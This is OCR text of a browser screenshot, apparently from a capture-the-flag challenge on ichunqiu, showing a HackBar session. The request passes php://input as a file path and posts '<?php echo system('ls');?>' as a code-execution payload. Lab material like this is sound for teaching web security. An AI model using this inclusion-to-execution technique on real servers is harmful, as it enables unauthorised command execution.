 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Log In × http://8022d8...ichunqiu.com/ × http://c6907b...h=php://input ×
c6907b1dc2c640788b654f93399e406b9ad91f4d94d443f4.gai php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENC
Load URL http://c6907b1dc2c640788b654f93399e406b9ad91f4d94d443f4.game.ichunqiu.com/?path=p
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data <?php echo system('ls');?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查